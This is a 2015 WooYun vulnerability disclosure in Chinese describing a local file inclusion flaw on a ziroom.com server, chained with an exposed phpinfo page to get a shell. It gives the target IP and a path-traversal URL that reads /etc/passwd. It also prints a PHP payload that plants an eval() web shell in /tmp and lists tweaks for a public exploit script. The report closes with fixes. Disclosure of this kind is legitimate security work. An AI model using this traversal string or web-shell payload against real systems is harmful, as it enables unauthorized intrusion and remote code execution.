漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0151653

漏洞标题:自如网某业务文件包含导致命令执行(LFI + PHPINFO getshell 实例)

相关厂商:ziroom.com

漏洞作者: 只抽红梅

提交时间:2015-11-04 09:07

修复时间:2015-11-09 09:08

公开时间:2015-11-09 09:08

漏洞类型:文件上传导致任意代码执行

危害等级:高

自评Rank:20

漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-11-04: 细节已通知厂商并且等待厂商处理中

2015-11-09: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:



LFI + PHPINFO getshell 这个漏洞利用技巧有些年头了,最近某群里里面也有一些讨论,成功率略低。

恰巧碰到自如网这个实例,又恰巧百发百中,一切都显得那么自然。

详细说明:

LFI + PHPINFO getshell 这个漏洞利用技巧请参考:

https://dl.packetstormsecurity.net/papers/general/LFI_With_PHPInfo_Assitance.pdf

利用工具下载地址:https://www.insomniasec.com/downloads/publications/phpinfolfi.py

下面说自如网的问题:



1. 文件包含漏洞:http://119.254.70.190/?_p=../../../../../../../../../../etc/passwd%00.jpg

2. PHPINFO:http://119.254.70.190/phpinfo.php

用上面文档中的利用代码进行测试即可,代码需要进行部分修改:

1. 根据上面漏洞信息进行修改

2. Payload 代码我替换为:<?php $c=fopen('/tmp/l','w');fwrite($c,'<?php eval($_POST["l"]);?>');?>

3. 代码中有两处 find tmp_name 需要替换成:i = d.find("[tmp_name] => ")

证明如下:

漏洞证明:

修复方案:

1. 删除 PHPINFO 文件

2. 修复文件包含漏洞

版权声明:转载请注明来源 只抽红梅@乌云

漏洞回应

厂商回应:

危害等级:无影响厂商忽略

忽略时间:2015-11-09 09:08

厂商回复:

漏洞Rank:15 (WooYun评价)

最新状态:

暂无